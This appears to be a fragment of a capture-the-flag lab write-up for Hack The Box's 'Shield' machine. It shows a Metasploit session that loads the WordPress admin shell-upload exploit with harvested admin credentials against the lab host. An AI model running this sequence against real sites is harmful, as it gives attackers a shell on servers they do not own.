 kali@kali:~/HTB/StartingPoint/Shield$ sudo msfconsole
Metasploit Park, System Security Interface
Version 4.0.5, Alpha E
Ready...
> access security
access: PERMISSION DENIED.
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v5.0.87-dev ]
+ -- --=[ 2006 exploits - 1096 auxiliary - 343 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use the edit command to open the currently active module in your editor
msf5 > use exploit/unix/webapp/wp_admin_shell_upload
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD P@s5w0rd!
PASSWORD ⇒ P@s5w0rd!
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME admin
USERNAME ⇒ admin
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set TARGETURI /wordpress
TARGETURI ⇒ /wordpress
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set RHOSTS 10.10.10.29
RHOSTS ⇒ 10.10.10.29
msf5 exploit(unix/webapp/wp_admin_shell_upload) > run
Table Properties
Draw Table
Eraser
Delete